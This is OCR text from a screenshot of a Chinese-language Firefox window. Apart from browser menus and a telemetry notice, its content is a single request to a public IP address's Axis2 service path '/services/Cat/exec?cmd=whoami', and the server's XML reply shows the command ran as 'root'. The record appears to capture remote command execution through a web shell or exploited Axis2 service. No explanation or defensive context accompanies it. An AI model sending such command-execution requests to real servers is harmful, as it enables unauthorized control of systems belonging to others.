 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://124.9...c?cmd=whoami
0.12K/s
1
124.95.174.111/axis2/services/Cat/exec?cmd=whoami
百度 <Ctrl+K>
最常访问
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
<ns:return>root </ns:return>
</ns:execResponse>
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)